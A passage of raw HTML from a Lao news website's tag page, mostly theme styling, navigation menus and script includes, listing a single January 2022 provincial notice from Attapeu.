ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_47 .tdb-head-search-btn svg{width:18px}.tdi_47 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_47 .tdb-search-txt{top:0px}.tdi_47 .tdb-drop-down-search{left:auto;right:0}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-btn-icon{top:0px}.tdi_47 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_47 .tdb-search-form{border-color:#dd3333}.tdi_47 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_47 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_47 .result-msg a:hover{color:#008d7f}.tdi_47 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_47 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-wrap{padding-bottom:80%}.tdi_47 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:14px;width:39.2px;height:39.2px;line-height:39.2px}.tdi_47 .tdb-head-search-btn svg{width:14px}.tdi_47 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-7.5px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tholakhong.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_53  td_separator_solid td_separator_center"><span style="border-color:#a8e840;border-width:3px;width:100%;"></span>
<style scoped>.tdi_53{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tholakhong.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ຄະນະສະເພາະກິດເພື່ອການປ້ອງກັນ</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: ຄະນະສະເພາະກິດເພື່ອການປ້ອງກັນ</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-40003 post type-post status-publish format-standard has-post-thumbnail category-25 tag-1888" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://tholakhong.com/40003/" rel="bookmark" class="td-image-wrap" title="ແຈ້ງການ ຈາກແຂວງອັດຕະປື">
                                
                                <img class="entry-thumb" src="https://tholakhong.com/wp-content/uploads/2022/01/ືເທພັທ-768x401.png" alt="ແຈ້ງການ ຈາກແຂວງອັດຕະປື" title="ແຈ້ງການ ຈາກແຂວງອັດຕະປື" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/">ຂ່າວທ້ອງຖິ່ນ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://tholakhong.com/40003/" rel="bookmark" title="ແຈ້ງການ ຈາກແຂວງອັດຕະປື">
                            ແຈ້ງການ ຈາກແຂວງອັດຕະປື                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://tholakhong.com/author/tholakhong/">ໂທລະໂຄ່ງ THOLAKHONG</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-01-20T16:29:55+00:00" >January 20, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://tholakhong.com/40003/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_55{min-height:0}.tdi_55{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-top:60px!important}}@media (max-width:767px){.tdi_55{margin-top:55px!important}}</style>
<div class="tdi_54_rand_style td-element-style" ><style>.tdi_54_rand_style{background-color:#000000!important}</style></div><div id="tdi_56" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}@media (min-width:767px){.tdi_57.tdc-row-content-vert-center,.tdi_57.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_57.tdc-row-content-vert-bottom,.tdi_57.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_57.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_57.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_57{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:25%!important}}@media (max-width:767px){.tdi_59{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60 .tdb-logo-a,.tdi_60 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_60 .tdb-logo-svg-wrap{display:block}.tdi_60 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_60 .tdb-logo-img-wrap{display:block}.tdi_60 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_60 .tdb-logo-text-title{display:block}.tdi_60 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_60 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}.tdi_62{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{width:75%!important}}@media (max-width:767px){.tdi_62{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_63 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:0px!important}@media (max-width:767px){.tdi_63{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_63 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_63 ul li a{justify-content:flex-end}body .tdi_63 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_63 ul li{margin-right:40px}body .tdi_63 ul li:last-child{margin-right:0}body .tdi_63 a,body .tdi_63 .td-blm-sub-icon{color:#ffffff}body .tdi_63 li.current-menu-item>a,body .tdi_63 li.current-menu-ancestor>a,body .tdi_63 li.current-category-ancestor>a,body .tdi_63 li.current-page-ancestor>a,body .tdi_63 a:hover,body .tdi_63 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_63 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_63 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_63 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_63 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_63 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_63 ul li{margin-right:36px}body .tdi_63 ul li:last-child{margin-right:0}body .tdi_63 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_63 ul li{margin-right:30px}body .tdi_63 ul li:last-child{margin-right:0}body .tdi_63 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_63 ul li{margin-right:20px}body .tdi_63 ul li:last-child{margin-right:0}body .tdi_63 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-fix-index"><div class="menu-menu-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47345"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/"><span class="td-blm-menu-item-txt">ຂ່າວພາຍໃນ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47346"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/"><span class="td-blm-menu-item-txt">ຂ່າວທ້ອງຖິ່ນ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47347"><a href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/"><span class="td-blm-menu-item-txt">ລັດຖະບານ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47348"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><span class="td-blm-menu-item-txt">ຂ່າວຄວາມສະຫງົບ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47349"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%95%e0%bb%88%e0%ba%b2%e0%ba%87%e0%ba%9b%e0%ba%b0%e0%bb%80%e0%ba%97%e0%ba%94/"><span class="td-blm-menu-item-txt">ຂ່າວຕ່າງປະເທດ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47350"><a href="https://tholakhong.com/category/%e0%ba%9b%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%81%e0%ba%b1%e0%ba%99%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><span class="td-blm-menu-item-txt">ປ້ອງກັນຄວາມສະຫງົບ</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{padding-bottom:20px!important}.tdi_65 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_65{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-bottom:11px!important}}@media (max-width:767px){.tdi_65{padding-bottom:14px!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_68 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_69 .tdm-social-item i{font-size:25px;vertical-align:middle;line-height:62.5px}.tdi_69 .tdm-social-item i.td-icon-linkedin,.tdi_69 .tdm-social-item i.td-icon-pinterest,.tdi_69 .tdm-social-item i.td-icon-blogger,.tdi_69 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_69 .tdm-social-item{width:62.5px;height:62.5px;margin:5px 10px 5px 0}.tdi_69 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_69 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_69.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_69 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_69"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tholakhong"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ed5e0d593e
    -->

    <script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"3609","text_color":"#000000","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#1e73be","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(